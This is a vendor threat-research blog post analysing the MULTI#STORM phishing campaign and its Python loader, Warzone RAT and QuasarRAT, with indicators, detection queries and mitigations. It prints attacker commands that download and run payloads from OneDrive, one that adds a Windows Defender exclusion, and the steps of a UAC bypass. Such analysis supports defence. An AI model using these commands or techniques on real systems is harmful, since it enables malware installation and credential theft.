- Why Securonix?
- Products
-
- Overview
- 'Bring Your Own' Deployment Models
-
- Products
-
- Solutions
-
- Monitoring the Cloud
- Cloud Security Monitoring
- Gain visibility to detect and respond to cloud threats.
- Amazon Web Services
- Achieve faster response to threats across AWS.
- Google Cloud Platform
- Improve detection and response across GCP.
- Microsoft Azure
- Expand security monitoring across Azure services.
- Microsoft 365
- Benefit from detection and response on Office 365.
-
- Featured Use Case
- Insider Threat
- Monitor and mitigate malicious and negligent users.
- NDR
- Analyze network events to detect and respond to advanced threats.
- EMR Monitoring
- Increase patient data privacy and prevent data snooping.
- MITRE ATT&CK
- Align alerts and analytics to the MITRE ATT&CK framework.
-
- Industries
- Financial Services
- Healthcare
-
- Resources
- Partners
- Company
- Blog
Threat Research
By Securonix Threat Labs, Threat Research: D. Iuzvyk, T. Peck, O. Kolesnikov
June 21, 2023
TL;DR
MULTI#STORM, an interesting attack campaign involving Python-based loader malware was recently seen being used to deliver Warzone RAT infections using phishing emails.

An interesting phishing campaign was recently analyzed by the Securonix Threat Research Team. The attack kicks off when the user clicks on a heavily obfuscated JavaScript file contained in a password protected zip file. Some of the victims targeted by the MULTI#STORM campaign appear to be in the US and India.
The attack chain ends with the victim machine infected with multiple unique RAT (remote access trojan) malware instances, such as Warzone RAT and Quasar RAT. Both are used for command and control during different stages of the infection chain.
The loader which is responsible for the initial compromise of the host is rather interesting. It functions very similarly to DBatLoader which shares common TTPs, however this malware is coded in Python and packed using PyInstaller and leverages some rather sophisticated techniques to establish persistence and bypass detections before dropping the RAT payloads.
Attack chain overview
Figure 1: MULTI#STORM attack chain
The attack kicks off like so many others, with a phishing email which has an embedded link. The link references a request for quote which directs the user to a Microsoft OneDrive file for the victim to download:
hxxps://onedrive.live[.]com/download?cid=D09BFD4EBDA21A3D&resid=D09BFD4EBDA21A3D!152&authkey=AErksvWpjzpD_Ag
In this example, the OneDrive link downloads a ~500KB password protected zip file called “REQUEST.zip” with the password of “12345”.
When the zip file is extracted, the target user is presented with a single JScript file named REQUEST.js. It’s surprising that there was no attempt to obfuscate the file by using .LNK execution, or at the very least a double extension to masquerade as a different file type.
Code execution: JScript
Assuming that the user double clicks the REQUEST.js file, this is where our code execution begins. The JScript file’s code is heavily obfuscated as seen in the figure below.
Figure 2: Obfuscated JScript sample (REQUEST.js)
In addition to the obfuscation, the JS file also contains a massive amount of padding at the end of the script using exactly 509992 zero characters. This methodology can assist in bypassing AV in binary files, or this could be an attempt to inflate the original ZIP file’s size to thwart AV analysis or brute forcing.
The purpose of this script is to execute two PowerShell commands which download and execute two separate files from two different OneDrive URLs.
Once deobfuscated, we’re presented with two PowerShell one liners, kicked off by cmd.exe:
cmd /c powershell.exe -Command “Invoke-WebRequest -Uri ‘hxxps://onedrive.live[.]com/download?cid=D09BFD4EBDA21A3D&resid=D09BFD4EBDA21A3D%21148&authkey=ADY1aqOba7HnNZs&em=2’ -OutFile ‘C:\Users\Public\Libraries\files.pdf’”
cmd /c powershell.exe -Command “Invoke-WebRequest -Uri ‘hxxps://onedrive.live[.]com/download?cid=D09BFD4EBDA21A3D&resid=D09BFD4EBDA21A3D%21151&authkey=AGCMruhQJESxca4’ -OutFile ‘C:\Users\Public\Libraries\stemp’”
The two files are downloaded to the C:\Users\Public\Libraries directory, a common staging area for malware as it will have world-writable permissions. Once downloaded the files are both executed near simultaneously.
The first file download is the lure file. This simply runs so as to not alert the user that anything suspicious happened and that some form of expected outcome derives from the action of clicking the “request”.
Figure 3: Lure file (files.pdf)
The lure file is downloaded from OneDrive as spread.pdf and is saved to the disk as files.pdf. It’s simply executed and will be opened to the user in the default PDF reader.
Dropper: news.exe
The downloaded binary file “stemp” then renamed to “news.exe” is a Python-packed executable using PyInstaller. As with any Windows Python executable it’s quite large at 6.6MB.
Figure 4: news.exe binary file overview (Detect It Easy)
The news.exe file acts as a loader or dropper. As with the case of this malware, all of the further malware stages are packed inside the binary’s source and as you’ll see, encoded as long blobs of Base64 strings. These then get decoded and written to disk, staging inside the “C:\Users\Public\Libraries” directory.
Once we were able to extract the original Python source code, the functions of the dropper became a bit more clear. Interestingly enough, the dropper includes printed messages describing its process as functions are called. An example of this can be seen in figure 5 below.
Figure 5: Python source code example
Based on our analysis, the news.exe dropper accomplishes the following tasks while sleeping between some of the steps:
- Drops the startup icon file into: C:\Users\Public\Libraries\onedrive.ico
- Drops and compiles a shortcut file into: C:\Users\Public\Libraries\OneDrive\Storm.lnk
- Creates a registry key for persistence, which executes C:\Users\Public\Libraries\OneDrive.url (see persistence below
- Runs a function which executes werfault.exe 40 times on a loop.
- Decodes a zip file from a Base64 string.
- Saves this zip file as C:\Users\Public\Libraries\files.zip and extracts its contents into C:\Users\Public\Libraries
- Runs C:\Users\Public\Libraries\check.bat for bypassing AV to set AV exclusions. See below
- Decompile “Storm.exe” from Base64
- Creates C:\Users\Public\Libraries\OneDrive Update\Exec.lnk which is also used for persistence to execute storm.exe
storm.lnk
As noted above, the binary drops two shortcut files (.lnk) files upon execution. The first “storm.lnk” when called using a startup registry key will download and execute “S.exe”. This is called by the shortcut file linking to the PowerShell process with the appended command line:
wget ‘hxxps://onedrive.live[.]com/download?cid=4A89E2A4EA0448C0&resid=4A89E2A4EA0448C0%21130&authkey=ABwx94zEGC3SmxA’ -Outfile C:\Users\Public\Libraries\S.exe; powershell C:\Users\Public\Libraries\S.exe
Figure 6: Storm.lnk created by news.exe
Exec.lnk
Additionally, “Exec.lnk” is also created in the same directory. Also used for persistence, this file simply runs “Storm.exe” from PowerShell using the “saps” or “Start-Process” alias.
Figure 7: Exec.lnk created by news.lnk
Files.zip
As with all of the other files generated from news.exe, this file gets decoded from a Base64 blob, and its contents are extracted into the “C:\Users\Public\Libraries” directory. The purpose of each of these files is simply to bypass UAC, which we’ll dive into in the next section.
Figure 8 Files.zip contents
Check.bat and UAC bypass
The contents of Check.bat shows that it is using a less-common UAC bypass technique with the “Mock Trusted Directories Method” with an end goal of executing “KDECO.bat”.
The batch file is identical to one documented in Sentinel One’s analysis of DBatLoader. This loader and DBatLoader share many similar TTPs, however since this particular loader is coded and compiled in Python, whereas DBatLoader is written in Delphi.
Figure 9: check.bat code
This UAC bypass technique was first discovered back in 2020 by threat researcher Daniel Gebert. It involves using a combination of DLL hijacking along with a mock trusted directories technique to execute a command or script without prompting the user for elevated permissions.
The script first creates a new directory structure masquerading as the System32 directory (notice the space): C:\Windows \System32
It then copies the files “easinvoker.exe”, “netutils.dll”, and “KDECO.bat” into the newly created directory. “easinvoker.exe” is then executed to run “EKECO.bat” with elevated permissions.
To ensure that the command has time to execute, Check.bat silently runs a ping six times against the local IP, and then cleans up all of the created files and folders.
KDECO.bat
The purpose of this file is to execute a single PowerShell command to instruct Windows Defender to add an AV exclusion to anything in the “C:\Users” directory.
start /min powershell -WindowStyle Hidden -inputformat none -outputformat none -NonInteractive -Command “Add-MpPreference -ExclusionPath ‘C:\Users’” & exit
Dropper persistence methods
Persistence on the host is established by the news.exe binary file by creating two registry keys which will execute upon startup.
The first created registry key points to the decoded Base64 blob, “storm.exe” which is called using “Exec.lnk”. The registry key “HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OneDrive Update” is created which contains a value of “C:\Users\Public\Libraries\OneDrive.url” If you recall, the purpose of this file is simply to download and execute S.exe.
“wget ‘https://onedrive.live.com/download?cid=4A89E2A4EA0448C0&resid=4A89E2A4EA0448C0%21130&authkey=ABwx94zEGC3SmxA’ -Outfile C:\Users\Public\Libraries\S.exe; powershell C:\Users\Public\Libraries\S.exe
The registry key “HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OneDrive Update File” is also created which points to C:\Users\Public\\Libraries\OneDrive Update.url. This shortcut file simply executes Storm.exe using the following PowerShell command:
saps “C:\Users\Public\Libraries\Storm.exe
Figure 10: contents of OneDrive.url and OneDrive Update.url
Storm.exe – Warzone RAT payload
At this stage, the loader malware has accomplished its goal of extracting the main RAT payload “Storm.exe”, inhibiting defenses by disabling AV inside the malware staging area, and maintaining persistence on the host.
Warzone RAT or Ave Maria allows for remote access to the infected host through stealthy connection strings and hidden processes. Warzone markets itself as a malware-as-a-service (MaaS). Currently, it’s listed at $38 USD/month which puts it in the REMCOS price range. Warzone contains the following feature set:
- Encrypted C2 communication
- Native, independent stub (C++)
- Cookies recovery
- Remote desktop
- Hidden remote desktop – HRDP
- Privilege escalation – UAC bypass
- Remote webcam
- Password recovery
- File manager
- Download & execute
- Live/offline keylogger
- Remote shell
- Process manager
- Reverse proxy
- Automatic tasks
- Mass execute
- Smart updater
- HRDP WAN direct connection
- Persistence
- Windows Defender bypass
Storm.exe is overall quite lightweight at only 113KB. Its execution begins inside the “C:\Users\Public” directory which, thanks to the UAC bypass technique, should no longer trigger any AV alerts from any malicious activity from within.
Figure 11: storm.exe binary file overview (detect it easy)
Based on our analysis the RAT contains many functions which line up with the advertised feature set. The credential theft functionality is quite robust. It not only goes after some of the more traditional credentials stored in Windows, or browsers, but installed software such as Outlook, Foxmail, and Thunderbird to name a few.
Browser data theft functionality and other registry queries used to steal credentials can be seen in a couple of the functions below:
Figure 12: storm.exe – browser and software credentials
During our static analysis of Storm.exe we observed the following details of Warzone RAT:
| Functionality | Details/description |
|---|---|
| Odd strings | “Ave_Maria Stealer OpenSource github Link: hxxps://github[.]com/syohex/java-simple-mine-sweeper” “C:\\Users\\Vitali Kremez\\Documents\\MidgetPorn\\workspace\\MsgBox.exe” “?lst@@YAXHJ@Z” “BQAaR$43!QAFff” |
| Execution of “programs.bat” Execute application through WMIC (wmiprsrv.exe) |
“for /F \”usebackq tokens=*\” %%A in (\” :ApplicationDat “wmic process call create \’\” |
| Connectivity check | “cmd.exe /C ping 1.2.3.4 -n 2 -w 1000 > Nul & Del /f /q “ |
| Another UAC bypass using sdclt | Registry changes to “Software\\Classes\\Folder\\shell\\open\\command” Run “%windir%\system32\sdclt.exe” |
| Exclude a chosen file or path from Windows Defender | powershell Add-MpPreference -ExclusionPath “” |
| Search for files | find.exe “-w %ws -d C -f %s” |
| Increase maximum number of server connections | Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings
MaxConnectionsPer1_0Server |
| Enable remote connections through the Windows registry (keys accessed) |
“SYSTEM\\CurrentControlSet\\Control\\Terminal Server” “SYSTEM\\CurrentControlSet\\Control\\Terminal Server\\Licensing Core\EnableConcurrentSessions” “SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon\EnableConcurrentSessions” “SYSTEM\\CurrentControlSet\\Control\\Terminal Server\\AddIns” “SYSTEM\\CurrentControlSet\\ControlTerminal Server\\AddIns\\Clip Redirector” “SYSTEM\\CurrentControlSet\\Control\\Terminal Server\\AddIns\\Dynamic VC” |
| Chromium browser secrets decrypt | os_crypt\”:{\”encrypted_key\ |
| IE credential theft | vaultcli.dll, “VaultOpenVault”, “VaultCloseVault”, “VaultEnumerateItems”, “VaultGetItem”, “VaultGetItem”, “VaultFree” |
| Mozilla browser credential theft | “Softokn3.dll”,”msvcp140.dll”,”mozglue.dll,vcruntime140.dll,”freebl3.dll”,”nss3.dll” “NSS_Init”,”PK11_GetInternalKeySlot”,”PK11_Authenticate”,”PK11SDR_Decrypt”,”NSSBase64_DecodeBuffer”,”PK11_CheckUserPassword””NSS_Shutdown””PK11_FreeSlot””PR_GetError” |
| Software credential scraping through Windows registry | Software\\Microsoft\\Office\\15.0Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676 Software\\Microsoft\\Office\\15.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A667 Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging Subsystem\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676 Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging Subsystem\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676 Software\\Microsoft\\Windows Messaging Subsystem\\Profiles\\9375CFF0413111d3B88A00104B2A6676 Software\\Microsoft\\Windows Messaging Subsystem\\Profiles\\9375CFF0413111d3B88A00104B2A667 Software\\Microsoft\\Office\\16.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676 Software\\Microsoft\\Office\\16.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676 |
When it comes to browser data, this version of Warzone RAT attempts to extract cookies and credentials from the following browsers:
- Google Chrome
- Epic Privacy Browser
- Microsoft Edge
- UCBrowser
- QQ Browser
- Opera
- Blisk
- Chromium
- Brave browser
- Vivaldi
- Comodo
- Torch
- Slimjet
- CentBrowser
- Mozilla Firefox
Post exploitation analysis
During our dynamic analysis of the entire attack chain, we were able to observe the attackers from behind the Warzone RAT payload. Two additional files “euyjrxpgo6ua.bat” and “quas.exe” were downloaded to “C:\Users\Public\Libraries\” which came from the URL: 134.19.179[.]147:38046/dominion46.ddns[.]net.
The batch file contained the following code, which essentially is used for OpSec purposes to clean up the two files.
@echo off
chcp
echo DONT CLOSE THIS WINDOW!
ping -n 10 localhost > nul
del /a /q /f “C:\Users\Public\Libraries\Quas.exe”
del /a /q /f “C:\Users\[redacted]\AppData\Local\Temp\EuYJrxpgO6uA.bat”
The quas.exe binary is simply a compiled client of QuasarRAT, which is an open source “administration tool” which features many RAT-like capabilities, and is flagged by almost every AV vendor.
Figure 13: quas.exe VirusTotal analysis
Since Quazar has been around for a while, and is open source, we won’t be going deeper into this particular payload. Once QuasarRAT was executed by the attacker we observed it connecting to the same IP, though under a different port: 134[.]19.179.147:29185/dominion46.ddns[.]net .
C2 and infrastructure
Early in the attack chain, the Python-based loader malware used Microsoft OneDrive links to stage various payloads. RAT connection payloads took an interesting turn where they would connect directly to an IP:Port combination, with a fake appended .ddns.net URL. This is likely done as an attempt to throw off NIDS-based detections.
Below are a list of all network based connections used throughout the campaign:
| Connection IP/URL | Description |
|---|---|
| hxxps://lo3kcg.bl.files.1drv[.]com/y4mtafF_tQM7vAFHxOASpTWOq0M5qmXCnd8FhdFvHvKOxYaA1h-ocJsybIp-r0iMVcK8UH6WP-fFspS6l-aP6uTlpsy11crZ_p_HfMxTI4yymzBqVkLX-v4nQLrn2Ty0-ilIRzICAbtwbooanM9U97qPmTgUNxhC9ab_4VfNvcmiWFeami9lwl35D8Eb7UiF7TCJTo_0XyAatlemjaXw9zAlw/REQUEST.zip?download&psid=1
– redirects to — hxxps://onedrive.live[.]com/download?cid=D09BFD4EBDA21A3D&resid=D09BFD4EBDA21A3D!152&authkey=AErksvWpjzpD_Ag |
Download phishing lure “REQUEST.zip” |
| hxxps://onedrive.live[.]com/download?cid=D09BFD4EBDA21A3D&resid=D09BFD4EBDA21A3D%21151&authkey=AGCMruhQJESxca4 | Download “news.exe” |
| hxxps://onedrive.live[.]com/download?cid=D09BFD4EBDA21A3D&resid=D09BFD4EBDA21A3D%21148&authkey=ADY1aqOba7HnNZs&em=2 | Download “files.pdf” |
| hxxps://onedrive.live[.]com/download?cid=4A89E2A4EA0448C0&resid=4A89E2A4EA0448C0%21130&authkey=ABwx94zEGC3SmxA | Download “S.exe” |
| 134[.]19.179.147:38046/dominion46.ddns[.]net | Storm.exe connection string |
| 134[.]19.179.147:29185/dominion46.ddns[.]net | quas.exe connection string |
Securonix recommendations and mitigations
It’s important to remain extra vigilant when it comes to phishing emails, especially when a sense of urgency is stressed. This particular lure was generally unremarkable as it would require the user to execute a JavaScript file directly. Shortcut files, or files using double extensions would likely have a higher success rate.
When it comes to prevention and detection, the Securonix Threat Research Team recommends:
- Avoid opening any attachments especially from those that are unexpected or are from outside the organization, ZIP files in particular in regards to this campaign.
- Implement an application whitelisting policy to restrict the execution of unknown binaries.
- Monitor publicly writable directories such as any temp directory, “C:\Users\Public” or “C:\ProgramData\” as these are typical areas used to stage malware.
- Deploy additional process-level logging such as Sysmon and PowerShell logging for additional log detection coverage.
- Monitor for the usage of OneDrive links, especially if OneDrive is not used by the organization.
- Securonix customers can scan endpoints using the Securonix Seeder Hunting Queries below.
MITRE ATT&CK matrix
| Tactic | Technique |
|---|---|
| Initial Access | T1566: Phishing T1566.001: Phishing: Spearphishing Attachment |
| Execution | T1204.002: User Execution: Malicious File T1059.001: Command and Scripting Interpreter: PowerShell T1059.007: Command and Scripting Interpreter: JavaScript |
| Defense Evasion | T1027.010: Obfuscated Files or Information: Command Obfuscation T1055.002: Process Injection: Portable Executable Injection |
| Persistence | T1547.001: Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1053.005: Scheduled Task/Job: Scheduled Task |
| Command and Control | T1573.001: Encrypted Channel: Symmetric Cryptography T1105: Ingress Tool Transfer T1571: Non-Standard Port |
| Exfiltration | T1041: Exfiltration Over C2 Channel |
| Collection | T1056.001: Input Capture: Keylogging T1113: Screen Capture T1115: Clipboard DataT1119: Automated Collection |
Analyzed file hashes
| File Name | SHA256 (IoC) |
|---|---|
| REQUEST.zip | 8674817912be90a09c5a0840cd2dff2606027fe8843eb868929fc33935f5511e |
| REQUEST.js | 3783acc6600b0555dec5ee8d3cc4d59e07b5078dd33082c5da279a240e7c0e79 |
| news.exe | 18C876A24913EE8FC89A146EC6A6350CDC4F081AC93C0477FF8FC054CC507B75 |
| files.pdf | 31960A45B069D62E951729E519E14DE9D7AF29CB4BB4FB8FEAD627174A07B425 |
| netutils.dll | 02212f763b2d19e96651613d88338c933ddfd18be4cb7e721b2fb57f55887d64 |
| check.bat | 5A11C5641C476891AA30E7ECFA57C2639F6827D8640061F73E9AFEC0ADBBD7D2 |
| easinvoker.exe | 30951DB8BFC21640645AA9144CFEAA294BB7C6980EF236D28552B6F4F3F92A96 |
| KDECO.bat | 37C59C8398279916CFCE45F8C5E3431058248F5E3BEF4D9F5C0F44A7D564F82E |
| Exec.lnk | F9130B4FC7052138A0E4DBAAEC385EF5FAE57522B5D61CB887B0327965CCC02A |
| Storm.lnk | 0E799B2F64CD9D10A4DFED1109394AC7B4CCC317A3C17A95D4B3565943213257 |
| OneDrive Update.url | 455ED920D79F9270E8E236F14B13ED4E8DB8DD493D4DABB05756C867547D8BC7 |
| OneDrive.url | 9C14375FBBCE08BCF3DC7F2F1100316B2FB745FA2C510F5503E07DB57499BFC8 |
| storm.exe | B452A2BA481E881D10A9741A452A3F092DFB87BA42D530484D7C3B475E04DA11 |
| S.exe | AB0212F8790678E3F76ED90FBA5A455AC23FBB935CF99CABC2515A1D7277676F |
| quas.exe | 4A834B03E7FAFFEF929A2932D8E5A1839190DF4D5282CEF35DA4019FE84B19A5 |
| euyjrxpgo6ua.bat | 11408368F4C25509C24017B9B68B19CE5278681F6F12CE7DB992D3C6124B0A23 |
Relevant Securonix detection policies
- EDR-ALL-1212-RU
- EDR-ALL-1227-RU
- WEL-ALL-1194-RU
- WEL-ALL-1192-RU
- EDR-ALL-1228-RU
- EDR-ALL-1098-RU
- EDR-ALL-1120-RU
- EDR-ALL-941-RU
- EDR-ALL-993-RU
Relevant Spotter queries
- (rg_functionality = “Next Generation Firewall” OR rg_functionality = “Web Application Firewall” OR rg_functionality = “ Proxy”) AND destinationaddress = “134[.]19.179.147”
- index = activity AND rg_functionality = “Web Proxy” AND requesturl CONTAINS “onedrive.live[.]com” AND (requesturl CONTAINS “AErksvWpjzpD_Ag” OR requesturl CONTAINS “AGCMruhQJESxca4” OR requesturl CONTAINS “ADY1aqOba7HnNZs” OR requesturl CONTAINS “ABwx94zEGC3SmxA”)
- index = activity AND rg_functionality = “Endpoint Management Systems” AND (deviceaction = “Process Create” OR deviceaction = “Process Create (rule: ProcessCreate)” OR deviceaction = “ProcessRollup2” OR deviceaction = “Procstart” OR deviceaction = “Process” OR deviceaction = “Trace Executed Process”) AND (destinationprocessname = “ConfigSecurityPolicy.exe” OR filename = “ConfigSecurityPolicy.exe”) AND (resourcecustomfield1 CONTAINS “http://” OR resourcecustomfield1 CONTAINS “https://”)
- index = activity AND rg_functionality = “Endpoint Management Systems” AND (deviceaction = “Process Create” OR deviceaction = “Process Create (rule: ProcessCreate)” AND sourceprocessname = “explorer.exe” AND resourcecustomfield1 CONTAINS “powershell” AND resourcecustomfield1 CONTAINS “.lnk “
- index = activity AND rg_functionality = “Endpoint Management Systems” AND (deviceaction = “Process Create” OR deviceaction = “Process Create (rule: ProcessCreate)” AND destinationprocessname STARTS WITH “C:\Windows \System32\”
